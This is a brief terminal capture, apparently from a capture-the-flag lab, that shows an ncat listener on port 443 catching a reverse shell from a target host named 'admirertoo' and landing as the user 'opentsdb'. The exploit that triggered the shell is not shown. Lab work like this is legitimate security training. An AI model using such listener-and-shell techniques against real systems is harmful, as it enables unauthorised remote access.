 ❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:43744.
bash: cannot set terminal process group (524): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$